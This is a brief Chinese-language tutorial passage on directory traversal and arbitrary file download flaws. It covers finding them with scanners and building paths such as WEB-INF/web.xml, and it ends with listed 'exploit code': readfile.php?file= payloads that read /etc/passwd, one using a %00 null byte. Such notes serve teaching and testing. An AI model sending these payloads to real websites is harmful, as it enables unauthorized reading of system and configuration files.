 1、通过web漏洞扫描工具对网站实施扫描可能发现目录遍历或者任意文件下载漏洞，
发送一系列”…/”字符来遍历高层目录，并且尝试找到系统的配置文件或者系统中
存在的敏感文件。
2、也可通过判断网站语言，并根据其url中部分提供的参数，进行构造相关的路径信
息，如收集到网站中间件版本为apache，则想办法构造…/…/…/WEB-INF/web.xml
等，然后查看其是否可被下载出来。随后可构造下载系统文件。
3、漏洞利用代码
readfile.php?file=/etc/passwd
readfile.php?file=../../../../../../../../etc/passwd
readfile.php?file=../../../../../../../../etc/passwd%00